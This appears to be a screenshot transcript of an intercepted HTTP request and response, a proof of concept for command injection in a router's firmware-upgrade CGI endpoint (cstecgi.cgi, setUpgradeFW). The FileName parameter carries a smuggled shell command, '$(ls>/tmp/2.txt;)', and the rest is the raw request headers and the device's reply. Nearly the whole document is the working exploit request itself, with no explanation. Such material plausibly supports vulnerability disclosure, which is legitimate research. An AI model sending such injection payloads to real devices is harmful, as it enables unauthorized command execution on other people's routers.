 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.254
3 Content-Length: 111
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7 Content-Type: application/x-www-form-urlencoded; char
8 Origin: http://192.168.0.254
9 Referer: http://192.168.0.254/adm/upload_firmware.asp
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SESSION_ID=2:1647873425:2
13 Connection: close
14
15 {
"topicurl":"setting/setUpgradeFW",
16 "FileName":"test1$(ls>/tmp/2.txt;)",
17 "ContentLength":"1",
18 "Flags":"1"
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain
4 Content-Length: 40
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Date: Thu, 19 May 2016 08:24:24 GMT
8 Server: lighttpd/1.4.20
9
10 {
11 "upgradeERR1": "MM_flashsize_error"
12 }